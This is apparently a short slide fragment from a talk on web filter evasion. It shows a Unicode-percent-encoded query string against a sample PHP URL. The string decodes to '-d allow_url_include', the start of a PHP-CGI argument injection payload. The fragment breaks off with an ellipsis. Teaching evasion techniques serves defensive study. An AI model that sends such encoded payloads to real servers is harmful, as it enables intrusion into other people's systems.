 Native Evasions
Moar Evasion (Unicode)
hxxp://company.com/index.php?
%u002D%u0064%u0020%u0061
%u006C%u006C%u006F%u0077
%u005F%u0075%u0072%u006C
%u005F%u0069%u006E%u0063
%u006C%u0075%u0064%u0065
...